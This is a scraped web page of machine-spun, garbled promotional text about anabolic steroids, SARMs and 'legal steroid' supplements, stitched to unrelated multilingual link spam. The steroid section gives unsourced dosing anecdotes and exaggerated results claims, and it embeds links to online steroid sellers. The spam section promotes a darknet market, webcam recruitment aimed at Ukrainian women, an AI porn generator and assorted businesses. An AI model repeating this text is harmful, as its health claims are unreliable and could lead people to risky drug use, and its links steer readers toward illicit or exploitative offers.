It’s a natural alternative to the anabolic steroid Anadrol, which produces related results but comes with adverse unwanted effects. What makes Trenorol effective is its assortment of pure elements that work synergistically to ship superb results. The use of dietary supplements for efficiency enhancement is widespread in athletes of all ages and ranges of competition. A vary of vitamins are required to take care of bone well being [12, 13], with calcium and vitamin D being notably related. Calcium accounts for ∼1–2% of human physique mass, with 99% of this present in mineralized tissues, such as bone.
He has been a board-certified MD since 2005 and supplies guidance on hurt discount methodologies. We perceive that women and men who aspire to compete in bodybuilding professionally might have restricted choices, as genetics, coaching, and food regimen can solely construct limited quantities of muscle. Nonetheless, different patients need to optimize their well being and are centered on longevity. We see them experience greater happiness and success with pure supplements. Pure bodybuilders desirous to function throughout the confines of the legislation may take testosterone boosters. A Quantity Of in style elements include d-aspartic acid, tribulus terrestris, and ZMA. Anecdotally, we have had bodybuilders report as much as 12 lbs of muscle gain, and others experience no visible results.
Whereas available, they offered a strong alternative to traditional merchandise, with Liquidien providing much more efficiency for muscle and power features. As far as accelerating the speed of progress you can also make in the gym, each by way of efficiency and your physique, prohormones definitely do work. It is nonetheless necessary to research frequent side effects before starting a cycle (read about this in our Prohormone Cycle Guide) and having all necessary health assist and PCT supplements prepared. I pinned 75mg each four days of tren and pinned 300 susta, no pip and everything pins really smooth. Calories are burning, combined with gaining some muscle on the identical time i feel in a month i went from 196lbs to 190lbs whereas still holding extra muscle.
Suppose you want to decrease your danger as a lot as possible of impacting your natural testosterone in the future, including your fertility. Gynecomastia isn’t solely a threat from high estrogen levels but additionally excessive prolactin levels. So when you’re using a Nandrolone-based steroid PLUS testosterone or another aromatizing steroid, your risk of gyno is multiplied. Even without that additional aromatizing steroid, gyno may be even worse when attributable to prolactin. Is there a more dreaded side effect of steroids than the worry of erectile dysfunction and lack of libido? Once More, excessive estrogen ranges can play havoc with each your sex drive and performance34. Gyno can You order steroids online (https://sneakerlinks.com/wp-content/pages/?the_best_anabolic_steroids_to_burn_fat_guideline_and_results.html) develop when estrogen ranges are too high – and this happens when testosterone is being transformed to estrogen during your cycle30.
As with every little thing else regarding S23, we don’t have concrete knowledge on the best dosage to get a balance of excellent outcomes with minimal unwanted facet effects. With the compound having a short half-life of 12 hours, I discover it higher to split the dose during the day (morning and evening) to ensure it’s at all times lively in my body. With this comes a variety of the extra critical unwanted facet effects we are going to see with any SARM, but not everybody could have the same experience! The key’s to work out how your body reacts to Testolone and modify your dosage and cycles to get the most effective outcomes from this compound. It certainly has great potential to be a fair more smart choice than steroids for a critical bulking cycle. These hormones had been created to deal with medical problems at very low doses. When it comes to females, anything above the bottom dose is undoubtedly going to lead to virilization symptoms creating in addition to risks to the liver and cholesterol.
But this doesn’t imply all online products are faux; it is simply that you want to select a dependable firm and link to complete the purchase. Either the product will work, or you presumably can return it and get your a reimbursement. You can return the product and get your money back during this time. Best About HGH-X2- there are so many reasons that make HGH-X2 the primary legal steroid for males, and some of these are as follows. With ingredients like Ashwagandha, it helps lower cortisol (the stress hormone), so you’re feeling calmer, more balanced, and fewer exhausted at the end of your day. FurazadrolMore extensively generally identified as Dienedione, Trenadrol converts into the orally lively androgen Dienolone, popularly known as Tren.
We assessed the overall value of every legal steroid, considering its efficiency, safety, formula transparency, producer’s credibility, and price. General, Anadrole is a dependable legal steroid supplement that provides noticeable benefits to the users. This is why most people will purchase SARMs in liquid form from analysis labs, so you understand you’re getting the real deal. Each compounds will pressure the joints, but in phrases of suppression, it’s S-23 that’s more suppressive. Personal desire between steroids and non-steroids is prone to decide your selection between the similar Winstrol or S-23.
distinguished engineer resume https://resumes-engineers.com
furosemide 12.5 mg ml
Научно-популярный сайт https://phenoma.ru — малоизвестные факты, редкие феномены, тайны природы и сознания. Гипотезы, наблюдения и исследования — всё, что будоражит воображение и вдохновляет на поиски ответов.
resume frontend engineer https://resumes-engineers.com
Прогулка вдоль Олимпийского парка: аренда яхты в Сочи
сочи аренда яхты arenda-yahty-sochi23.ru .
високооплачувана робота для українок Стань вебкам моделью в польской студии, работающей в Варшаве! Открыты вакансии для девушек в Польше, особенно для тех, кто говорит по-русски. Ищешь способ заработать онлайн в Польше? Предлагаем подработку для девушек в Варшаве с возможностью работы в интернете, даже с проживанием. Рассматриваешь удаленную работу в Польше? Узнай, как стать вебкам моделью и сколько можно заработать. Работа для украинок в Варшаве и высокооплачиваемые возможности для девушек в Польше ждут тебя. Мы предлагаем легальную вебкам работу в Польше, онлайн работа без необходимости знания польского языка. Приглашаем девушек без опыта в Варшаве в нашу вебкам студию с обучением. Возможность заработка в интернете без вложений. Работа моделью онлайн в Польше — это шанс для тебя! Ищешь “praca dla dziewczyn online”, “praca webcam Polska”, “praca modelka online” или “zarabianie przez internet dla kobiet”? Наше “agencja webcam Warszawa” и “webcam studio Polska” предлагают “praca dla mlodych kobiet Warszawa” и “legalna praca online Polska”. Смотри “oferty pracy dla Ukrainek w Polsce” и “praca z domu dla dziewczyn”.
красное море температура воды
truyện tranh giả dược
It isn’t typically recommended for novices because it is very fast-acting, so it has an immediate effect on the physique instead of progressively entering the bloodstream. Which one you are taking will depend in your personal choice for administration and what you need to achieve out of your cycle. Injectable steroids usually are not processed and broken down by the liver upon entry (7). Nevertheless, they do pass through the liver when exiting the physique and thus present small levels of hepatotoxicity.
There are different androgenic-type unwanted effects that some SARMs may cause, aside from hair loss. But they’ll primarily only have an result on you if you’re prone already, and an enormous quantity of SARM users don’t experience noticeable androgenic effects at all. Once once more, we mix an excellent fats burner in Andarine with a muscle preservation compound in Ostarine. This ensures no muscle loss while you’re in a calorie deficit as you burn off fat. With the proper diet and exercise plan, you’ll have the ability to expect a lean, dry, and exhausting physique by the tip of this cycle. An 8-week cycle is enough for reaching wonderful fats loss results, with a toned, defined, and muscular physique achievable over these two months.
As A Result Of of these effects, in one examine it was proven that males on steroids for 10 weeks were able to gain 2 to 5 kg of muscle. The participants in the research also reported strength will increase by 5% to 20%. Edema wasn’t an issue and a considerable improve in lean physique mass was seen together with a moderate discount in fat mass.
Anavar (oxandrolone) is potentially essentially the most useful anabolic steroid when chopping. Arguably the harshest aspect effect of Anadrol is an upward surge in blood strain. This reaction is as a end result of steroid having a notable decreasing impact on HDL levels (the useful sort of cholesterol). We find that testosterone typically does not trigger as outstanding water retention or bloating as Dianabol or Anadrol. A first cycle of Dianabol commonly produces 30 lbs of mass and 70+ lb increases in strength in our expertise. Some of our sufferers describe Dianabol as the best steroid for building muscle. Others might say Anadrol works better for them; however, the choice often depends on how well an individual responds to each compound.
Other than that space of weak point, though, it’s a complement for bulking cycles. Testosterone is more probably to elevate cholesterol levels and enhance blood strain. This is of specific concern to people with a historical past of lowered LDL or excessive HDL ranges. Nonetheless, in comparability to other anabolic steroids, testosterone is the least cardiotoxic based mostly on our sphygmomanometry tests. Steroid use can depart you open to a lot of health risks and using them safely for optimum results, should be your number one priority as a https://hegyvideksport.hu/pags/?buy_winstrol_4.html.
Anavar and Dianabol merely do not complement one another; nevertheless, they could be an effective mixture for a selected particular person in the appropriate state of affairs. I.e., if someone is anxious about dropping muscle or strength when slicing. From the starting point of this cycle, it’s crucial users are in glorious cardiovascular well being. Customers must also undergo routine bloodwork through the cycle to promptly detect any problems.
On the opposite hand, one of the best oral steroids for bodybuilding often work faster, offering noticeable results in as little as one week, making them well-liked steroids for fast muscle positive aspects. However, they may carry a better threat for liver harm; thus, it’s essential to weigh the dangers and advantages. If you’re considering Anavar, make sure to get it from respected suppliers to make sure high quality and security. A recommended legal model is Anvarol, it is Anavar with out the authorized threat. Recognized for its muscle constructing and joint reduction benefits, Deca Durabolin is probably one of the performance enhancing medicine (APEDs) that not only builds muscle but also helps joint well being. Deca Durabolin is a favourite amongst bodybuilders trying to acquire big and recover big.
But, they pass via your liver before getting into your bloodstream. In the case of beginners, a properly used Testosterone cycle can improve greater than 20 lbs of lean muscle mass. Trenbolone is one other harsh compound that individuals typically react negatively to, regardless of its wonderful results. The post-cycle crash on trenbolone can be extreme, leaving users feeling mentally low in addition to having their testosterone shut down. Oral trenbolone (methyltrienolone) is even more toxic than standard injectable trenbolone, with our LFTs indicating liver toxicity, even in conservative dosages. Some water retention is widespread when utilizing testosterone; nonetheless, this won’t be as much compared to different bulking steroids, corresponding to Dianabol or Anadrol. In this article, we will reveal the safest steroids for newbies, serving to to reduce the risks and side effects skilled during a primary steroid cycle.
It’s not necessary to say that each one the steroid alternate options by CrazyBulk are formulated with naturally occurring components. Anavar by CrazyBulk, popularly identified for the Anavar alternative assists greater than lots of of individuals in getting back in shape by attaining fat-burning and muscle-sparing results. Clearly, it’s one of the best steroid various for getting a well-sculpted physique like a Greek God. Though Anavar presents quick outcomes, it’s essential to recognize the potential for adverse reactions, highlighting the importance of alternative choices. Even though Anavar unwanted aspect effects aren’t as severe as in comparison with different steroids, there nonetheless are chances of liver injury. Additional, it will then offer you a sense of a much more durable feel and chiseled look. It boosts your ATP level in order that your muscles can contract tighter and for longer.
Natty in professional health still means a natural athlete, someone who hasn’t taken performance-enhancing medication. However, the record of medication is greatly elevated, and most professional organizations will perform blood checks at meets or randomly all 12 months long. This is as a end result of testosterone can massively improve muscle protein synthesis, which is the process the place protein repairs damaged muscle fibres and rebuilds them stronger and bigger. There are advantages to following both route, a drug-taking bodybuilder will get extra spectacular outcomes and won’t battle with food plan to the same diploma.
As you can see there is a good bit of wiggle room here, and you can obviously change your macros fairly a bit by utilizing 30% fats rather than 15. This would let you practice biceps (for example) for 3-5 sets then relaxation and then prepare them once more two days later. However if you’re taking Testosterone injections your fat/carb allowance will be a lot higher so you’ll be able to eat more “bad” food.
Subsequently, there are more than likely pure lifters with sigma genetics among us that can shatter even the legendary strength standards. It shouldn’t matter to you if that is the case and so is natty or not in the first place. What issues to you is what you, along with your genetics, may obtain. These energy requirements serve as an informative guideline for this purpose. And ultimately, what matters most for you is how strong you are today in comparison with how to buy anabolic steroids online (http://www.rando-cretes.fr/media/pgs/trenbolone_achat_1.html) strong you have been yesterday, not how sturdy anyone else is. Most bodybuilders have the stigma of being thought-about steroids freaks. It’s an unlucky viewpoint that people within the fitness trade should deal with.
Lastly, in case your only objective is to get as big as you probably can and nothing else matters then you possibly can look into unnatural bodybuilding. Due to the increased levels of testosterone of their body, pro bodybuilders are ready to make use of an quantity of volume that you would not. Another problem is the cost, with many steroid customers spending hundreds and even thousands of dollars on the various different medicine needed to compete. Then there’s the difficulty of jail time for anyone caught promoting or purchasing the medication.
Quick for “pure,” being “natty” signifies a commitment to reaching health goals with out using performance-enhancing drugs (PEDs) like anabolic steroids. However what does it really mean to be natty, and how does it shape the bodybuilding community? This article dives deep into the idea of being natty, exploring its principles, benefits, and the lifestyle it represents. One day you bench 225lbs, in a few weeks, you bench 315lbs like it’s a pet.
Natural bodybuilders usually get pleasure from higher long-term health outcomes and face fewer psychological and physical unwanted effects. Since the features are achieved via exhausting work and correct vitamin, they are more more doubtless to be maintained after peak coaching periods subside. When it comes to building muscle, there are execs and cons to each natural muscle building and steroid use. While steroids could look like a beautiful option for quick and dramatic muscle positive aspects, they come with a range of dangers and unwanted side effects. Natural muscle building, on the opposite hand, is a secure and sustainable way to get the results you want.
They just “look the part” as a end result of they’ll overcome silly with steroids. If, as a natural bodybuilder, you compare your progress and look to those of enhanced bodybuilders, you’re setting your self up for frustration. Well, one research on 157 male athletes, together with elite stage bodybuilders and strongmen athletes, in contrast the distinction in FFMI between using and not using steroids. In other words, those who were given testosterone injections gained over 3 times as much muscle in ten weeks compared to those that trained naturally (13 pounds vs. four pounds). In Addition To increasing muscle growth immediately, steroids also speed up features not directly.
I Am now an online physique coach, scientist and worldwide public speaker with the mission to assist critical trainees master their physique. An honorable mention goes out to US weightlifting champion John Terry. A 4.6x bodyweight deadlift is still ludicrous even by enhanced standards and he was almost actually steroid-free given the time.
Visible unwanted effects such as gynecomastia, site swelling from injections, and hair loss can be indications of steroid use. John Terry was America’s prime featherweight in the 30s and one of the strongest pound-for-pound lifters in history. Regardless Of the newfound popularity of squats and the existence of squat racks, few lifters even came close to beating the above three squatting legends till the 50s. For example, Peary Rader, who founded Iron Man magazine in 1936, gained the Midwestern Heavyweight Championship for 7 years while allegedly squatting 450 lb (204 kg). The first world record within the ground press was set by George Hackenschmidt in 1898. While lying on the floor on his again along with his face turned to the aspect, he rolled the barbell over his head and pressed up 362 lb (164 kg). If we’re going to nitpick, he did use barely larger plates (19″) than our present Olympic sized plates (17.72″).
You can enhance your outcomes with dietary supplementation and sensible coaching, helping you get the most out of your exercises. Ensure that you’re trying on the right sorts of competition when taking a glance at what you wish to obtain. Doping testing entails the evaluation of urine or blood samples to detect the presence of banned substances, together with steroids. If an athlete tests optimistic for steroids, it could possibly have extreme penalties, together with disqualification from competitions, loss of titles and medals, fines, and damage to their reputation.
These hormones, such as testosterone, assist to build muscle tissue, amongst different bodily processes. However, some athletes and bodybuilders illegally use these steroids to boost muscle mass or efficiency. We have evidence to recommend that Loopy Bulk’s legal steroids do work, primarily based on our anecdotal expertise of sufferers trying their dietary supplements. Loopy Bulk additionally has thousands of verified customer critiques on third-party platforms and optimistic suggestions on social media profiles. Although authorized https://genesismobile.it/art/acquistare_trenbolone.html are in pill type, they are not taxing on the liver like oral anabolic steroids. We find that Testo-Max is finest utilized in bulking cycles, maximizing testosterone ranges and mass acquire.
Always consult with a licensed medical provider earlier than initiating any hormone, SARM, or steroid regimen. Misuse of these compounds carries serious health risks, together with endocrine dysfunction, liver injury, infertility, and cardiovascular disease. The drawback of adulterated dietary dietary supplements is unlikely to go away anytime soon. But I am hopeful that the FDA will take a extra active function on this concern and assist protect consumers from dietary supplements which will contain hidden ingredients. If you don’t have a condition requiring treatment with a dietary complement and if it’s not recommended by your doctor, it might be finest to rethink your use of them. Alternatively, there are organizations that certify supplements and can provide a measure of confidence of their elements. These include the NSF Worldwide Dietary Supplement Certification and the US Pharmacopeia (USP) Dietary Supplement Verification Program.
Truly, that aftertaste is the enzyme breaking down the tissue in your mouth – but don’t be alarmed, the effects are negligible. Combined with meals, these are the three things you should take care of if you want to see your Testosterone-levels soar. Now, except you might be getting your testosterone from exterior sources, your body has to make your own. Sadly, the FDA announced voluntary recalls for lower than half of these tainted supplements.
Ramsford Smith is a British Mr. Universe finalist and was topped Mr. Britain and Mr. Europe. He has over 30 years of bodybuilding experience and have become the first pro bodybuilder to endorse Loopy Bulk. Subsequently, if prestigious athletes are joyful to endorse a complement company, it’s an indication that they’re reliable.
Nonetheless, this only applies to a choose variety of anabolic steroids which are FDA-approved and used medicinally (such as testosterone, Deca Durabolin, and Anadrol). Other anabolic steroids are not permitted or prescribed as a outcome of excessive levels of toxicity. Natural bodybuilders eager to function throughout the confines of the law could take testosterone boosters. A Quantity Of popular components embrace d-aspartic acid, tribulus terrestris, and ZMA. The research that received everyone’s attention was performed by Syrov, V. N., in 2000. Syrov was testing the anabolic results of assorted phytoecdysteroids and steranabols in male rats, and he found turkesterone produced higher total weight achieve than Dianabol. Dr. Thomas O’Connor, a half of our medical group, has hypothesized that SARMs are more harmful than anabolic steroids.
Many bodybuilding products are sometimes promoted as hormone products and/or as alternatives to anabolic steroids for rising muscle mass and strength. In the realm of natural treatments and well being supplements, the question of which herbs include steroids usually arises. Steroids, recognized for their potent organic results, have gained each notoriety and recognition for their purposes in numerous fields, from drugs to athletics. While the time period “steroid” typically evokes photographs of artificial hormones, it’s crucial to know that naturally occurring steroids additionally exist in the plant kingdom. These plant-derived steroids, often referred to as phytosterols, possess various properties and potential well being benefits. This complete exploration delves into the fascinating world of herbs containing steroids, analyzing their sorts, sources, potential benefits, and important considerations for safe and knowledgeable use. Moreover, the constructive effects of SARMs will not be as excessive in comparison with anabolic steroids, with modest increases in muscle hypertrophy being experienced in scientific analysis (2).
If your physician has really helpful supplement use, verify with her or him earlier than making any adjustments. Creatine, protein, and amino acids can have a constructive effect on body composition, but the results are incomparable to anabolic steroids. Current research suggests such herbs and amino acids exhibit positive effects on testosterone levels (7); nonetheless, they are unlikely to trigger exceptional elevations. HGH isn’t an anabolic steroid, although it mimics a quantity of of steroids’ properties, similar to fat loss, muscle hypertrophy, strength, and endurance. Thus, with limited research, we do not know whether turkesterone can produce steroid-like results in natural bodybuilders. Thus, SARMs may solely produce a portion of the results of anabolic steroids, but with doubtlessly comparable harsh unwanted aspect effects.
Consulting with certified healthcare professionals is essential to ensure secure and efficient use of herbal remedies. Nonetheless, some individuals are interested in increasing their steroid hormones to hurry up or increase muscle growth. Since anabolic steroids are artificial and have vital risks, this will lead individuals to turn to pure alternatives. Some people may be thinking about taking natural steroid supplements to spice up muscle development. However, individuals ought to be wary of products that declare to be pure alternate options to anabolic steroids. Turkesterone doesn’t bind to the androgen receptor, stopping vital decreases in endogenous testosterone.
These compounds have garnered important attention within the scientific group as a result of their potential well being advantages, notably in relation to cardiovascular well being. Thus, in principle, if a complement may significantly improve testosterone levels to the identical diploma as steroids, it will additionally mimic their outcomes. Pure steroid supplements are compounds that act equally to the steroids that the human physique naturally produces, such because the hormone testosterone. Anabolic-androgenic steroids (AAS) are lab-made testosterone supplements. They’re never a good choice for building muscle tissue or power due to their numerous negative unwanted effects.
Not all dietary supplements, even common and often safe ones, are suitable for everybody. There have also been some circumstances of liver damage following ashwagandha use. For instance, testosterone deficiency is rare in males underneath age 50. The Drug Enforcement Administration (DEA) classifies AAS as Schedule III medicine. Just possessing them illegally (not prescribed to you by a doctor) can lead to up to a 12 months in jail and a fantastic of a minimum of $1,000 for a first-time offense. A consistent, challenging routine will present you significantly better results than taking steroids and overworking your muscles.
Юрист Онлайн https://juristonline.com квалифицированная юридическая помощь и консультации 24/7. Решение правовых вопросов любой сложности: семейные, жилищные, трудовые, гражданские дела. Бесплатная первичная консультация.
Дом из контейнера https://russiahelp.com под ключ — мобильное, экологичное и бюджетное жильё. Индивидуальные проекты, внутренняя отделка, электрика, сантехника и монтаж
Сайт знакомств https://rutiti.ru для серьёзных отношений, дружбы и общения. Реальные анкеты, удобный поиск, быстрый старт. Встречайте новых людей, находите свою любовь и начинайте общение уже сегодня.
заказать сборку ПК Компьютер для стрима: Высокое качество трансляций Компьютер для стрима должен обеспечивать стабильную работу во время трансляций, высокое качество изображения и звука. Сборка компьютера на заказ позволяет выбрать компоненты, способные справиться с этими задачами.
Загадки Вселенной https://phenoma.ru паранормальные явления, нестандартные гипотезы и научные парадоксы — всё это на Phenoma.ru
Ремонт квартир https://berlin-remont.ru и офисов любого уровня сложности: от косметического до капитального. Современные материалы, опытные мастера, прозрачные сметы. Чисто, быстро, по разумной цене.
СРО УН «КИТ» https://sro-kit.ru саморегулируемая организация для строителей, проектировщиков и изыскателей. Оформление допуска СРО, вступление под ключ, юридическое сопровождение, помощь в подготовке документов.
Ремонт квартир https://remont-kvartir-novo.ru под ключ в новостройках — от черновой отделки до полной готовности. Дизайн, материалы, инженерия, меблировка.
собрать компьютер онлайн
Ремонт квартир https://remont-otdelka-mo.ru любой сложности — от косметического до капитального. Современные материалы, опытные мастера, строгие сроки. Работаем по договору с гарантиями.
kitesurfing
Модульный дом https://kubrdom.ru из морского контейнера для глэмпинга — стильное и компактное решение для туристических баз. Полностью готов к проживанию: утепление, отделка, коммуникации.
Восстановим iMac или MacBook с любыми дефектами.
Комфортабельный отдых в Гаграх в шаге от пляжа
отдых в гаграх 2024 http://www.otdyh-gagry.ru .
сайт Кракен тор kraken darknet
Yüksek çözünürlükte arşivlenmiş yerli ve yabancı full hd film seçenekleri
hd film izle. hd film izle. .
Professional retaining wall contractor — reliable service, quality materials and adherence to deadlines. Individual approach, experienced team, free estimate. Your project — turnkey with a guarantee.
Professional power washing services Seattle — effective cleaning of facades, sidewalks, driveways and other surfaces. Modern equipment, affordable prices, travel throughout Seattle. Cleanliness that is visible at first glance.
кайт школа анапа Кайтсерфинг в Анапе – это не только активный вид спорта, но и образ жизни, в котором солнце, ветер и морские брызги переплетаются воедино, создавая неповторимую атмосферу свободы и адреналина. Анапа, с ее просторными пляжами и устойчивыми ветрами, привлекает кайтсерферов со всего мира. Здесь можно встретить как новичков, осваивающих азы под руководством опытных инструкторов, так и профессионалов, демонстрирующих мастерство в выполнении сложных трюков. Кайт школа в Анапе – это место, где рождаются новые звезды кайтсерфинга. Школы предлагают широкий спектр программ обучения для всех уровней, от начального до продвинутого. Квалифицированные инструкторы, современное оборудование и индивидуальный подход обеспечивают быстрый прогресс и безопасность на воде. Кайт школа в Анапе – это не просто место обучения кайтсерфингу, это дружное сообщество единомышленников, которых объединяет любовь к ветру и морю. Здесь можно найти новых друзей, получить полезные советы и просто хорошо провести время в компании людей, разделяющих ваши увлечения. Кайтсерфинг в Анапе – это возможность вырваться из повседневной рутины, ощутить свободу и испытать незабываемые эмоции. Представьте, как вы летите по волнам, подгоняемые ветром, в окружении криков чаек и лучей солнца. Это не просто спорт, это захватывающее приключение, которое останется в вашей памяти на всю жизнь. Кайтсерфинг в Благовещенской – это еще одно популярное место для кайтсерфинга в Анапском районе. Здесь, на просторной косе, разделяющей Бугазский лиман и Черное море, созданы идеальные условия для катания. Мелководье и стабильный ветер делают Благовещенскую отличным местом для обучения кайтсерфингу. Кайт Блага – это сокращенное название Благовещенской, которое часто используют кайтсерферы. Здесь можно найти несколько кайт-станций, предлагающих обучение, прокат оборудования и услуги хранения. Кайтсерфинг в Анапе – это выбор тех, кто предпочитает активный отдых, ценит ветер и море и готов к новым вызовам. Присоединяйтесь к кайтсерферскому сообществу в Анапе и откройте для себя мир захватывающих приключений! DETIVETRA (ДЕТИ ВЕТРА) – это не просто название, это философия жизни. Это те, кто чувствует ветер, не боится перемен и всегда открыт для новых горизонтов. Присоединяйтесь к ДЕТЯМ ВЕТРА и почувствуйте себя частью чего-то большего!
Need transportation? car shipping costs car transportation company services — from one car to large lots. Delivery to new owners, between cities. Safety, accuracy, licenses and experience over 10 years.
Нужна камера? камера видеонаблюдения с сим для дома, офиса и улицы. Широкий выбор моделей: Wi-Fi, с записью, ночным видением и датчиком движения. Гарантия, быстрая доставка, помощь в подборе и установке.
ship car cost car moving companies
Using moments of stillness to check in with yourself fosters awareness and trust during treatment with how to get viagra in south carolina. Discover new heights of pleasure – your journey starts now.
Доставка алкоголя с акциями и скидками — удобно и выгодно
заказать алкоголь круглосуточная доставка алкоголя москва .
I got this web page from my buddy who shared with me concerning this web site and now this time I am browsing this web page and reading very informative articles or reviews at this time.
hafilat
Профессиональное косметологическое оборудование для салонов красоты, клиник и частных мастеров. Аппараты для чистки, омоложения, лазерной эпиляции, лифтинга и ухода за кожей.
70918248
References:
https://lozanoinc.com/index.php/2024/12/18/hola-mundo/
ultimate AI porn maker generator. Create hentai art, porn comics, and NSFW with the best AI porn maker online. Start generating AI porn now!
Сервисный центр предлагает адреса ремонта телевизоров erisson качественный ремонт телевизоров erisson
70918248
References:
none (https://financialinvestment365.com/investing-in-equity/)
Юрист Екатеринбург консультация https://yuristy-ekaterinburga.ru
70918248
References:
none (https://www.vlmbusinessforum.co.za/2023/02/13/hello-world/)
# Harvard University: A Legacy of Excellence and Innovation
## A Brief History of Harvard University
Founded in 1636, **Harvard University** is the oldest and one of the most prestigious higher education institutions in the United States. Located in Cambridge, Massachusetts, Harvard has built a global reputation for academic excellence, groundbreaking research, and influential alumni. From its humble beginnings as a small college established to educate clergy, it has evolved into a world-leading university that shapes the future across various disciplines.
## Harvard’s Impact on Education and Research
Harvard is synonymous with **innovation and intellectual leadership**. The university boasts:
– **12 degree-granting schools**, including the renowned **Harvard Business School**, **Harvard Law School**, and **Harvard Medical School**.
– **A faculty of world-class scholars**, many of whom are Nobel laureates, Pulitzer Prize winners, and pioneers in their fields.
– **Cutting-edge research**, with Harvard leading initiatives in artificial intelligence, public health, climate change, and more.
Harvard’s contribution to research is immense, with billions of dollars allocated to scientific discoveries and technological advancements each year.
## Notable Alumni: The Leaders of Today and Tomorrow
Harvard has produced some of the **most influential figures** in history, spanning politics, business, entertainment, and science. Among them are:
– **Barack Obama & John F. Kennedy** – Former U.S. Presidents
– **Mark Zuckerberg & Bill Gates** – Tech visionaries (though Gates did not graduate)
– **Natalie Portman & Matt Damon** – Hollywood icons
– **Malala Yousafzai** – Nobel Prize-winning activist
The university continues to cultivate future leaders who shape industries and drive global progress.
## Harvard’s Stunning Campus and Iconic Library
Harvard’s campus is a blend of **historical charm and modern innovation**. With over **200 buildings**, it features:
– The **Harvard Yard**, home to the iconic **John Harvard Statue** (and the famous “three lies” legend).
– The **Widener Library**, one of the largest university libraries in the world, housing **over 20 million volumes**.
– State-of-the-art research centers, museums, and performing arts venues.
## Harvard Traditions and Student Life
Harvard offers a **rich student experience**, blending academics with vibrant traditions, including:
– **Housing system:** Students live in one of 12 residential houses, fostering a strong sense of community.
– **Annual Primal Scream:** A unique tradition where students de-stress by running through Harvard Yard before finals!
– **The Harvard-Yale Game:** A historic football rivalry that unites alumni and students.
With over **450 student organizations**, Harvard students engage in a diverse range of extracurricular activities, from entrepreneurship to performing arts.
## Harvard’s Global Influence
Beyond academics, Harvard drives change in **global policy, economics, and technology**. The university’s research impacts healthcare, sustainability, and artificial intelligence, with partnerships across industries worldwide. **Harvard’s endowment**, the largest of any university, allows it to fund scholarships, research, and public initiatives, ensuring a legacy of impact for generations.
## Conclusion
Harvard University is more than just a school—it’s a **symbol of excellence, innovation, and leadership**. Its **centuries-old traditions, groundbreaking discoveries, and transformative education** make it one of the most influential institutions in the world. Whether through its distinguished alumni, pioneering research, or vibrant student life, Harvard continues to shape the future in profound ways.
Would you like to join the ranks of Harvard’s legendary scholars? The journey starts with a dream—and an application!
https://www.harvard.edu/
займы онлайн на карту займ онлайн сразу
Строительный портал https://proektsam.kyiv.ua свежие новости отрасли, профессиональные советы, обзоры материалов и технологий, база подрядчиков и поставщиков. Всё о ремонте, строительстве и дизайне в одном месте.
Праздничная продукция https://prazdnik-x.ru для любого повода: шары, гирлянды, декор, упаковка, сувениры. Всё для дня рождения, свадьбы, выпускного и корпоративов.
оценка помещения оценка акций ао
Всё для строительства https://d20.com.ua и ремонта: инструкции, обзоры, экспертизы, калькуляторы. Профессиональные советы, новинки рынка, база строительных компаний.
Строительный журнал https://garant-jitlo.com.ua всё о технологиях, материалах, архитектуре, ремонте и дизайне. Интервью с экспертами, кейсы, тренды рынка.
Онлайн-журнал https://inox.com.ua о строительстве: обзоры новинок, аналитика, советы, интервью с архитекторами и застройщиками.
Современный строительный https://interiordesign.kyiv.ua журнал: идеи, решения, технологии, тенденции. Всё о ремонте, стройке, дизайне и инженерных системах.
Новинний сайт Житомира https://faine-misto.zt.ua новости Житомира сегодня
Журнал о строительстве https://sovetik.in.ua качественный контент для тех, кто строит, проектирует или ремонтирует. Новые технологии, анализ рынка, обзоры материалов и оборудование — всё в одном месте.
Новости Полтава https://u-misti.poltava.ua городской портал, последние события Полтавы и области
Кулинарный портал https://vagon-restoran.kiev.ua с тысячами проверенных рецептов на каждый день и для особых случаев. Пошаговые инструкции, фото, видео, советы шефов.
Журнал для мужчин https://swiss-watches.com.ua которые ценят успех, свободу и стиль. Практичные советы, мотивация, интервью, спорт, отношения, технологии.
Читайте мужской https://zlochinec.kyiv.ua журнал онлайн: тренды, обзоры, советы по саморазвитию, фитнесу, моде и отношениям. Всё о том, как быть уверенным, успешным и сильным — каждый день.
ИнфоКиев https://infosite.kyiv.ua события, новости обзоры в Киеве и области.
Портал о ремонте https://as-el.com.ua и строительстве: от черновых работ до отделки. Статьи, обзоры, идеи, лайфхаки.
Сайт о строительстве https://solution-ltd.com.ua и дизайне: как построить, отремонтировать и оформить дом со вкусом.
Авто портал https://real-voice.info для всех, кто за рулём: свежие автоновости, обзоры моделей, тест-драйвы, советы по выбору, страхованию и ремонту.
Всё о строительстве https://furbero.com в одном месте: новости отрасли, технологии, пошаговые руководства, интерьерные решения и ландшафтный дизайн.
Slotbom77
Онлайн-портал https://leif.com.ua для женщин: мода, психология, рецепты, карьера, дети и любовь. Читай, вдохновляйся, общайся, развивайся!
Современный женский https://prowoman.kyiv.ua портал: полезные статьи, лайфхаки, вдохновляющие истории, мода, здоровье, дети и дом.
Семейный портал https://stepandstep.com.ua статьи для родителей, игры и развивающие материалы для детей, советы психологов, лайфхаки.
Всё о спорте https://beachsoccer.com.ua в одном месте: профессиональный и любительский спорт, фитнес, здоровье, техника упражнений и спортивное питание.
וופורייזר סופר פארם
וופ פנים – חידוש משמעותי, נוח ובריא למשתמש המודרני.
בעולם שלנו, שבו דחיפות והרגלי שגרה שולטים את היום-יום, וופ פנים הפכו לאופציה אידיאלית עבור אלה המחפשים חווית אידוי מקצועית, נוחה ובריאה.
בנוסף לטכנולוגיה החדשנית שמובנית בהמוצרים האלה, הם מציעים מספר רב של יתרונות משמעותיים שהופכים אותם לבחירה מועדפת על פני אופציות מסורתיות.
עיצוב קומפקטי וקל לניוד
אחד היתרונות הבולטים של מכשירי האידוי הוא היותם קטנים, בעלי משקל נמוך וקלים להעברה. המשתמש יכול לשאת את הVape Pen לכל מקום – לעבודה, לטיול או לאירועים – מבלי שהמוצר יהווה מטרד או יתפוס מקום.
הגודל הקטן מאפשר להסתיר אותו בכיס בקלות, מה שמאפשר שימוש דיסקרטי ונוח יותר.
מתאים לכל הסביבות
עטי האידוי בולטים ביכולתם להתאים לשימוש במקומות שונים. בין אם אתם במשרד או באירוע חברתי, ניתן להשתמש בהם בצורה שקטה ובלתי מפריעה.
אין עשן מציק או ריח חד שעלול להטריד – רק אידוי עדין וקל שנותן גמישות גם במקום ציבורי.
ויסות מיטבי בחום האידוי
לעטי אידוי רבים, אחד המאפיינים החשובים הוא היכולת לשלוט את חום הפעולה באופן מדויק.
תכונה זו מאפשרת לכוונן את הצריכה להמוצר – פרחים, שמנים או תמציות – ולהעדפות האישיות.
